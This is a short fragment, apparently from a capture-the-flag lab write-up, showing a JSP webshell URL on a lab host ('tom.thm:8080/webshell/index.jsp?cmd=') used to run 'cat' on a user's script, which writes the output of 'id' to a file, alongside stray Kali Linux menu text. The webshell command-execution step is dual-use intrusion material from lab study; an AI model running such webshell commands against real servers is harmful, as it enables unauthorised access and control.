 tom.thm:8080/webshell/index.jsp?cmd=c
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
cat /home/jack/id.sh Run
#!/bin/bash
id > test.txt